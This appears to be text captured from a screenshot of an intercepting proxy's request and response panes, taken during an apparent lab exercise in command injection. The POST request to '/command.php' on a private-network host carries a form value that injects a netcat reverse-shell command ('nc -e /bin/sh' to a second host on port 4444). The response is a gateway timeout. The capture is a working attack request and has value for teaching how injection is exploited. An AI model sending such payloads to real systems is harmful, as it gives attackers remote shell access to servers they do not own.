 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /command.php HTTP/1.1
Host: 192.168.1.109
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.109/command.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Connection: close
Cookie: PHPSESSID=cac2da0892114j2psgfnisdin1
Upgrade-Insecure-Requests: 1
radio=nc+-e+/bin/sh+192.168.1.107+4444&submit=Run
Response
Raw Headers Hex HTML Render
HTTP/1.1 504 Gateway Time-out
Server: nginx/1.15.10
Date: Thu, 11 Jul 2019 08:55:11 GMT
Content-Type: text/html
Content-Length: 168
Connection: close
<html>
<head><title>504 Gateway Time-out</title></head>
<body>
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx/1.15.10</center>
</body>
</html>